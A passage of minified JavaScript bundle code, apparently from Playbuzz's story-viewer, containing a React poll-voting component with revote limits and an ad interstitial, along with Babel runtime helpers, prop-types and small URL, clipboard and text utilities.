f&&"object"==u(f)&&b.call(f,"__await")?t.resolve(f.__await).then((function(e){n("next",e,i,l)}),(function(e){n("throw",e,i,l)})):t.resolve(f).then((function(e){c.value=e,i(c)}),(function(e){return n("throw",e,i,l)}))}l(s.arg)}var o;w(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function c(e,t,n){var o="suspendedStart";return function(a,i){if("executing"==o)throw new Error("Generator is already running");if("completed"==o){if("throw"===a)throw i;return{value:void 0,done:!0}}for(n.method=a,n.arg=i;;){var u=n.delegate;if(u){var l=f(u,n);if(l){if(l===_)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"==o)throw o="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o="executing";var s=r(e,t,n);if("normal"===s.type){if(o=n.done?"completed":"suspendedYield",s.arg===_)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o="completed",n.method="throw",n.arg=s.arg)}}}function f(e,t){var n=t.method,o=e.iterator[n];if(void 0===o)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,f(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),_;var a=r(o,e.iterator,t.arg);if("throw"===a.type)return t.method="throw",t.arg=a.arg,t.delegate=null,_;var i=a.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,_):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,_)}function d(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function p(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function v(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(d,this),this.reset(!0)}function m(e){if(e){var t=e[O];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,n=function t(){for(;++r<e.length;)if(b.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return n.next=n}}return{next:y}}function y(){return{value:void 0,done:!0}}o=function(){return h};var h={},g=Object.prototype,b=g.hasOwnProperty,w=Object.defineProperty||function(e,t,r){e[t]=r.value},x="function"==typeof Symbol?Symbol:{},O=x.iterator||"@@iterator",E=x.asyncIterator||"@@asyncIterator",P=x.toStringTag||"@@toStringTag";try{e({},"")}catch(t){e=function(e,t,r){return e[t]=r}}h.wrap=t;var _={},S={};e(S,O,(function(){return this}));var T=Object.getPrototypeOf,j=T&&T(T(m([])));j&&j!==g&&b.call(j,O)&&(S=j);var I=i.prototype=n.prototype=Object.create(S);return a.prototype=i,w(I,"constructor",{value:i,configurable:!0}),w(i,"constructor",{value:a,configurable:!0}),a.displayName=e(i,P,"GeneratorFunction"),h.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===a||"GeneratorFunction"===(t.displayName||t.name))},h.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,i):(t.__proto__=i,e(t,P,"GeneratorFunction")),t.prototype=Object.create(I),t},h.awrap=function(e){return{__await:e}},l(s.prototype),e(s.prototype,E,(function(){return this})),h.AsyncIterator=s,h.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new s(t(e,r,n,o),a);return h.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},l(I),e(I,P,"Generator"),e(I,O,(function(){return this})),e(I,"toString",(function(){return"[object Generator]"})),h.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},h.values=m,v.prototype={constructor:v,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(p),!e)for(var t in this)"t"===t.charAt(0)&&b.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){function t(t,n){return a.type="throw",a.arg=e,r.next=t,n&&(r.method="next",r.arg=void 0),!!n}if(this.done)throw e;for(var r=this,n=this.tryEntries.length-1;0<=n;--n){var o=this.tryEntries[n],a=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var i=b.call(o,"catchLoc"),u=b.call(o,"finallyLoc");if(i&&u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(i){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(e,t){for(var r,n=this.tryEntries.length-1;0<=n;--n)if((r=this.tryEntries[n]).tryLoc<=this.prev&&b.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,_):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),_},finish:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).finallyLoc===e)return this.complete(t.completion,t.afterLoc),p(t),_},catch:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).tryLoc===e){var n=t.completion;if("throw"===n.type){var o=n.arg;p(t)}return o}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:m(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),_}},h}function a(e){var t,r,n,a,i=e.pollResults,u=e.setPollResults,f=e.setPercentages,d=e.setNumberOfVotes,S=e.setIsVoting,T=e.question,j=e.style,I=e.hasBackgroundImage,C=e.answersTemplate,R=e.pollTemplate,k=e.isPreview,V=e.isCommercial,A=e.settings,L=e.rendered,M=e.creator,N=e.isVoting,D=e.isAutoplay,z=e.autoplayTimeout,U=e.percentages,F=e.votes,q=e.selectedId,G=e.setSelectedId,W=e.numberOfVotes,B=e.sectionId,H=e.onGetVotes,Q=e.isVoted,Y=e.setIsVoted,$=e.generateRecaptchaToken,K=e.onVote,X=e.result,J=e.stage,Z=e.shouldResetAnswers,ee=(0,c.useRef)(),te=(0,c.useState)(!1),re=(0,s.default)(te,2),ne=re[0],oe=re[1],ae=(0,c.useState)(!1),ie=(0,s.default)(ae,2),ue=ie[0],le=ie[1],se=(0,c.useState)(M&&M.thumbnail||_),ce=(0,s.default)(se,2),fe=ce[0],de=ce[1],pe=(0,c.useState)(!1),ve=(0,s.default)(pe,2),me=ve[0],ye=ve[1],he=(0,c.useState)(A.hasMultipleVotes&&A.allowedVoteCount||1),ge=(0,s.default)(he,2),be=ge[0],we=ge[1],xe=(0,c.useState)(null),Oe=(0,s.default)(xe,2),Ee=Oe[0],Pe=Oe[1],_e=(0,c.useState)((0,y.getVotedAnswer)(T)),Se=(0,s.default)(_e,2),Te=Se[0],je=Se[1],Ie=(0,c.useState)(!N),Ce=(0,s.default)(Ie,2),Re=Ce[0],ke=Ce[1],Ve=(0,m.allowedRevote)(be),Ae=(0,c.useState)(!1),Le=(0,s.default)(Ae,2),Me=Le[0],Ne=Le[1],De=(0,h.default)(g.default.TIMEOUTS.READY_FOR_VOTE),ze=!Re||(0,m.canVoteAgain)(be,T.id),Ue=!I&&x(j.backgroundColor),Fe=null==F||null===(t=F.settings)||void 0===t?void 0:t.enableVoting,qe=Q&&Fe&&(null===(r=Object.values(T.answers))||void 0===r?void 0:r[0].id),Ge=be-(0,y.getMyVoteCount)(T.id),We=!!A&&A.hideResults,Be=(0,m.getCredits)(T,C,R);a=2<=Ge?O("story-viewer","POLL_VIEWER.MULTIPLE_VOTES_REMAINING","votes remaining"):1==Ge?O("story-viewer","POLL_VIEWER.ONE_VOTE_REMAINING","1 vote remaining"):O("story-viewer","POLL_VIEWER.NO_VOTES_REMAINING","No votes remaining"),(0,c.useEffect)((function(){return(0,m.checkVotes)({settings:A,question:T,isPreview:k,setPollResults:u,onGetVotes:H,sectionId:B,pollResults:i,setIsVoted:Y,setPercentages:f,setNumberOfVotes:d,setShowVotesHover:le,isCommercial:V,creator:M,setAllowedVoteCount:we,setSelectedId:G})}),[A,T,k]);var He,Qe=function(){var e=(0,l.default)(o().mark((function e(t,r){var n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=(0,m.allowedRevote)(be),e.next=3,(0,m.pollVote)(t,r,S,B,T,k,be,u,G,je,i,n);case 3:je(t),G(t.id),V||k||n?Ye(t):setTimeout((function(){oe(!0)}),300);case 6:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Ye=function(e){oe(!1),e&&((0,m.getVotes)(e.id,u,H,B,i,T,k,Y,f,d,A,be,ke),K(e))};return"background"===R&&("image"===T.media.mediaType?He=T.media.height/T.media.width:"image"===(null==X?void 0:X.media.mediaType)&&J===g.default.POLL_STAGES.RESULT&&(He=X.media.height/X.media.width)),c.default.createElement(c.default.Fragment,null,c.default.createElement("div",{ref:ee,className:b("pb-poll-question",Ue&&"cover"!==R?"top-line":"basic",{"allowed-revote":Ve}),style:{minHeight:He?(null==ee||null===(n=ee.current)||void 0===n?void 0:n.clientWidth)*He:""}},Ve&&c.default.createElement("div",{className:"revote-count-banner"},c.default.createElement("span",{className:b({"count-hidden":N,"count-visible":!N,"many-remaining":2<=Ge})},2<=Ge&&c.default.createElement("b",null,Ge," "),a)),c.default.createElement("div",{className:"question-answers-container"},c.default.createElement("div",{className:b("question-text-wrapper",C,{"show-thumb":!V&&A.showThumbnail,"no-question":0===E.getLength(T.text)}),style:{color:j.color}},c.default.createElement("h3",{className:"question-text"},c.default.createElement(P,{text:T.text})),!V&&A.showThumbnail&&c.default.createElement("div",{className:"logo"},c.default.createElement("img",{src:fe,alt:"".concat(M.firstName," ").concat(M.lastName),onError:function(){me||(de(_),ye(!0))}}))),c.default.createElement(w,{answers:T.answers,color:j.color,backgroundColor:(0,p.rgbaToHex)(j.backgroundColor),layout:C,isPoll:!0,isAutoplay:D,autoplayTimeout:z,blockPercentage:Ve?ze:!Q,btnTitle:ue&&(null==F?void 0:F.votes),countAnswers:Ve&&(0,y.getMyAnswersVotes)(T.id),btnDisabled:!L||(Q||Me)&&!ze,percentages:!We&&U,onAnswer:function(e){return(0,m.preVote)(De,be,T,A,Ee,$,Qe,k,Pe,ze,Me,Ne,e)},allowUnlimitedVotes:A.allowUnlimitedVotes,shouldResetAnswers:Z,selectedId:q||qe})),c.default.createElement("div",{className:b("question-footer",{basic:Ue},"layout-".concat(C)),style:{color:j.color}},A.showTotalVotes&&!We&&c.default.createElement("div",{className:b("question-votes",{"no-credits":!T.media.credits})},c.default.createElement("svg",{style:{fill:j.color}},c.default.createElement("use",{xlinkHref:"#pb-story-icon-poll-classic"})),c.default.createElement("div",{className:"total-votes"},c.default.createElement("span",{style:{marginRight:3,marginLeft:3}},W),c.default.createElement("span",null,O("story-viewer","Votes","Votes")))),"classic"!==C&&Be&&c.default.createElement("div",{className:"question-credits"},Be))),!V&&!k&&!Ve&&c.default.createElement(v.default,{key:(0,y.getMyVoteCount)(T.id),onResolve:function(){return Ye(Te)},show:ne}))}var i=r(0),u=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var l=i(r(18)),s=i(r(4)),c=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==u(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=a?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(o,i,l):o[i]=e[i]}return o.default=e,r&&r.set(e,o),o}(r(2)),f=r(1),d=i(r(42)),p=r(25),v=i(r(45)),m=r(15),y=r(5),h=i(r(27)),g=i(r(7));r(52),r(53);var b=f.AppContext.get("classnames"),w=f.AppContext.get("@playbuzz/quiz-answers"),x=f.AppContext.get("@playbuzz/color-utils").isWhite,O=f.AppContext.get("@playbuzz/translations").translate,E=f.AppContext.get("@playbuzz/quill-delta").quillDelta,P=f.AppContext.get("@playbuzz/text-viewer"),_="//cdn.playbuzz.com/content/images/default_user_small.png";a.defaultProps={isPreview:!1,isCommercial:!1,generateRecaptchaToken:null},a.propTypes={question:d.default.object.isRequired,settings:d.default.object.isRequired,isPreview:d.default.bool,generateRecaptchaToken:d.default.func,onVote:d.default.func.isRequired,sectionId:d.default.string.isRequired,onGetVotes:d.default.func.isRequired,answersTemplate:d.default.string.isRequired,pollTemplate:d.default.string.isRequired,isCommercial:d.default.bool,creator:d.default.object.isRequired,style:d.default.object.isRequired,hasBackgroundImage:d.default.bool.isRequired,rendered:d.default.bool.isRequired}},function(e,t,r){e.exports=r(43)()},function(e,t,r){"use strict";function n(){}function o(){}var a=r(44);o.resetWarningCache=n,e.exports=function(){function e(e,t,r,n,o,i){if(i!==a){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:n};return r.PropTypes=r,r}},function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,r){"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=(0,d.default)(e);if(t){var o=(0,d.default)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return(0,f.default)(this,r)}}var a=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(r(14)),u=a(r(9)),l=a(r(10)),s=a(r(16)),c=a(r(11)),f=a(r(12)),d=a(r(13)),p=a(r(2)),v=r(1);r(47);var m=v.AppContext.get("classnames"),y=v.AppContext.get("@playbuzz/advertisement"),h=function(e){function t(e){var n;return(0,u.default)(this,t),(n=r.call(this,e)).state={zIndex:-1,hide:!1,min:!1},n.ref=p.default.createRef(),n.adResolved=n.adResolved.bind((0,s.default)(n)),n}(0,c.default)(t,e);var r=o(t);return(0,l.default)(t,[{key:"componentDidMount",value:function(){this.ref.current.offsetHeight<410&&this.setState({min:!0})}},{key:"adResolved",value:function(){var e=this;this.props.onResolve&&(this.props.onResolve(),this.setState({hide:!0}),setTimeout((function(){return e.setState({zIndex:-1})}),300))}},{key:"render",value:function(){var e=this.props.show;return p.default.createElement("div",{ref:this.ref,className:m("ad poll-ad-container",{shown:e,min:this.state.min,"slide-out":this.state.hide}),style:{zIndex:this.state.zIndex}},p.default.createElement("div",{className:"poll-ad-wrapper"},p.default.createElement("div",{className:"calculating"},p.default.createElement("div",{className:"calculating-label"},"Calculating results"),p.default.createElement("div",{className:"calculating-strip"},p.default.createElement("div",{className:"subline inc"}),p.default.createElement("div",{className:"subline dec"}))),p.default.createElement(y,{position:"between-questions",index:1,length:1,section:"pollSection",show:e,onResolve:this.adResolved})))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.show?{zIndex:150}:function(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?n(Object(t),!0).forEach((function(r){(0,i.default)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):n(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}({},t)}}]),t}(p.default.Component);t.default=h},function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(){},function(e){"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.copyToClipboard=function(e){return new Promise((t,r)=>{const n=document.createElement("textarea");n.style.opacity="0",n.style.border="0",n.style.margin="0",n.style.padding="0",n.style.width="1px",n.style.height="1px";try{n.value=e,document.body.appendChild(n),n.select(),document.execCommand("copy"),n.parentNode.removeChild(n),t(e)}catch(e){r(e)}})},t.findAncestor=function(e,t){if(e.closest)return e.closest(t);for(let r=e;r;){if(r.matches(t))return r;r=r.parentElement}return null},t.getTopWindow=function(){let e=window;for(;e.frameElement;)e=e.parent;return e}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"copyToClipboard",{enumerable:!0,get:function(){return o.copyToClipboard}}),Object.defineProperty(t,"createDebounce",{enumerable:!0,get:function(){return n.createDebounce}}),Object.defineProperty(t,"debounce",{enumerable:!0,get:function(){return n.debounce}}),Object.defineProperty(t,"entries",{enumerable:!0,get:function(){return n.entries}}),Object.defineProperty(t,"extractHostname",{enumerable:!0,get:function(){return a.extractHostname}}),Object.defineProperty(t,"findAncestor",{enumerable:!0,get:function(){return o.findAncestor}}),Object.defineProperty(t,"generateUrlQueryString",{enumerable:!0,get:function(){return a.generateUrlQueryString}}),Object.defineProperty(t,"getCurrentQueryString",{enumerable:!0,get:function(){return a.getCurrentQueryString}}),Object.defineProperty(t,"getParamValueByKey",{enumerable:!0,get:function(){return a.getParamValueByKey}}),Object.defineProperty(t,"getQueryParamsObject",{enumerable:!0,get:function(){return a.getQueryParamsObject}}),Object.defineProperty(t,"getQueryStringValue",{enumerable:!0,get:function(){return a.getQueryStringValue}}),Object.defineProperty(t,"getTopUrl",{enumerable:!0,get:function(){return a.getTopUrl}}),Object.defineProperty(t,"getTopWindow",{enumerable:!0,get:function(){return o.getTopWindow}}),Object.defineProperty(t,"getUrlData",{enumerable:!0,get:function(){return a.getUrlData}}),Object.defineProperty(t,"isEmptyObject",{enumerable:!0,get:function(){return n.isEmptyObject}}),Object.defineProperty(t,"isUrl",{enumerable:!0,get:function(){return a.isUrl}}),Object.defineProperty(t,"promiseChain",{enumerable:!0,get:function(){return n.promiseChain}}),Object.defineProperty(t,"requestIdleCallback",{enumerable:!0,get:function(){return n.requestIdleCallback}}),Object.defineProperty(t,"throttle",{enumerable:!0,get:function(){return n.throttle}}),Object.defineProperty(t,"upsertQueryParam",{enumerable:!0,get:function(){return a.upsertQueryParam}}),Object.defineProperty(t,"upsertQueryParams",{enumerable:!0,get:function(){return a.upsertQueryParams}}),Object.defineProperty(t,"validCredits",{enumerable:!0,get:function(){return n.validCredits}});var n=r(2),o=r(0),a=r(3)},function(e,t){"use strict";function r(e,t){let r=null;return function(...n){const o=this;clearTimeout(r),r=setTimeout(()=>{e.apply(o,n)},t)}}Object.defineProperty(t,"__esModule",{value:!0}),t.createDebounce=void 0,t.debounce=r,t.entries=function(e){return Object.keys(e).map(t=>[t,e[t]])},t.requestIdleCallback=t.promiseChain=t.isEmptyObject=void 0,t.throttle=function(e,t){let r,n;return function(...o){const a=Date.now();r&&a<r+t?(clearTimeout(n),n=setTimeout(()=>{r=a,e(...o)},r+t-a)):(r=a,e(...o))}},t.validCredits=void 0,t.createDebounce=e=>r((e,t=[])=>e(...t),e),t.isEmptyObject=e=>null===e||"object"!=typeof e||0===Object.getOwnPropertyNames(e).length,t.promiseChain=e=>{const t=[];return e.reduce((e,r)=>e.then("function"==typeof r?r:()=>r).then(e=>t.push(e)),Promise.resolve()).then(()=>t)},t.requestIdleCallback=(e,t=5e3)=>{"requestIdleCallback"in window?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)},t.validCredits=e=>!["Getty Images","img.ex.co"].includes(e)},function(e,t,r){"use strict";function n(e){return/^(https?:|ftp)/i.test(e)}function o(e){if(!n(e))return e;let t=e;const r=new URLSearchParams(e).get("parentHost");let o;r&&0<r.length&&(t=r);let a=t.match(s);return a&&([,o]=a,a=o.match(c),a&&([,o]=a)),o}function a(){return(0,l.getTopWindow)().location.href}function i(){if("undefined"==typeof window)return[];const{href:e}=window.location,t=2===e.split("?").length,r=e.split("?")[1];if(t&&r&&r.length){const e=decodeURIComponent(r);if(e.length)return e.split("&").map(e=>({key:e.split("=")[0].replace("?",""),value:e.split("=")[1]}))}return[]}function u(e,t){return t.forEach(t=>{const r=e.findIndex(e=>e.key===t.key);-1===r?0!==t.value.length&&e.push(t):0===t.value.length?e.splice(r,1):e[r].value=t.value}),e}Object.defineProperty(t,"__esModule",{value:!0}),t.extractHostname=o,t.generateUrlQueryString=function(e){return"?"+e.reduce((e,t,r)=>e.concat(`${0===r?"":"&"}${t.key}=${t.value}`),"")},t.getCurrentQueryString=function(){if("undefined"==typeof window)return"";const{href:e}=window.location,t=2===e.split("?").length,r=e.split("?")[1]||"";return t?r:""},t.getParamValueByKey=function(e){const t=i(),r=t.findIndex(t=>t.key===e);return-1===r?null:t[r].value.split(",")},t.getQueryParamsObject=i,t.getQueryStringValue=function(e){if("undefined"==typeof window)return null;const{href:t}=window.location,r=new RegExp(`[?&]${e}=([^&#]*)`,"i").exec(t);return r?r[1]:null},t.getTopUrl=a,t.getUrlData=function(){let e,t;try{e=a(),t=o(e)}catch(e){}return{url:e,host:t}},t.isUrl=n,t.upsertQueryParam=function(e,t){return u(i(),[{key:e,value:t}])},t.upsertQueryParams=u;var l=r(0);const s=/^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n?=]+)/im,c=/^(www.)(.*)$/}])},function(e,t,r){"use strict";e.exports=r(50)},function(e){"undefined"==typeof self||self,e.exports=function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"quillDelta",{enumerable:!0,get:function(){return n.quillDelta}});var n=r(1)},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.quillDelta=void 0,t.quillDelta={toPlaintext:function(e,t){if(null==e)return"";if("string"==typeof e)return e;var r=e.ops.map((function(e){return e.insert||e.text})).filter((function(e){return"string"==typeof e})).join(" ");return t||(r=r.replace(/[\r\n]/g,"")),r},getLength:function(e){return e?"string"==typeof e?e.length:e.ops.map((function(e){return"string"==typeof e.insert?e.insert:" "})).join("").replace(/[\r\n]/g,"").length:0},getDefaultDelta:function(e){return{ops:[{attributes:{size:"default"},insert:"".concat(e||"","\n")}]}},isEmoji:function(e){var t;return null!=e&&null!==(t=e.ops)&&void 0!==t&&t.some((function(e){var t;return null==e||null===(t=e.insert)||void 0===t?void 0:t.image}))},isEmptyText:function(e){return this.toPlaintext(e)||this.isEmoji(e)},getTextColor:function(e){var t,r,n;return null==e||null===(t=e.ops)||void 0===t||null===(r=t[0])||void 0===r||null===(n=r.attributes)||void 0===n?void 0:n.color}}}])},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.makeDelay=void 0,t.makeDelay=function(e){return new Promise((function(t){return setTimeout((function(){return t()}),e)}))}},function(){},function(){},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(){function e(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}function t(e,t,r,o){var a=t&&t.prototype instanceof n?t:n,i=Object.create(a.prototype),u=new v(o||[]);return w(i,"_invoke",{value:c(e,r,u)}),i}function r(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}function n(){}function a(){}function u(){}function l(t){["next","throw","return"].forEach((function(r){e(t,r,(function(e){return this._invoke(r,e)}))}))}function s(e,t){function n(o,a,u,l){var s=r(e[o],e,a);if("throw"!==s.type){var c=s.arg,f=c.value;return f&&"object"==i(f)&&b.call(f,"__await")?t.resolve(f.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(f).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;w(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function c(e,t,n){var o="suspendedStart";return function(a,i){if("executing"==o)throw new Error("Generator is already running");if("completed"==o){if("throw"===a)throw i;return{value:void 0,done:!0}}for(n.method=a,n.arg=i;;){var u=n.delegate;if(u){var l=f(u,n);if(l){if(l===_)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"==o)throw o="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o="executing";var s=r(e,t,n);if("normal"===s.type){if(o=n.done?"completed":"suspendedYield",s.arg===_)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o="completed",n.method="throw",n.arg=s.arg)}}}function f(e,t){var n=t.method,o=e.iterator[n];if(void 0===o)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,f(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),_;var a=r(o,e.iterator,t.arg);if("throw"===a.type)return t.method="throw",t.arg=a.arg,t.delegate=null,_;var i=a.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,_):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,_)}function d(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function p(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function v(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(d,this),this.reset(!0)}function m(e){if(e){var t=e[O];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,n=function t(){for(;++r<e.length;)if(b.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return n.next=n}}return{next:y}}function y(){return{value:void 0,done:!0}}o=function(){return h};var h={},g=Object.prototype,b=g.hasOwnProperty,w=Object.defineProperty||function(e,t,r){e[t]=r.value},x="function"==typeof Symbol?Symbol:{},O=x.iterator||"@@iterator",E=x.asyncIterator||"@@asyncIterator",P=x.toStringTag||"@@toStringTag";try{e({},"")}catch(t){e=function(e,t,r){return e[t]=r}}h.wrap=t;var _={},S={};e(S,O,(function(){return this}));var T=Object.getPrototypeOf,j=T&&T(T(m([])));j&&j!==g&&b.call(j,O)&&(S=j);var I=u.prototype=n.prototype=Object.create(S);return 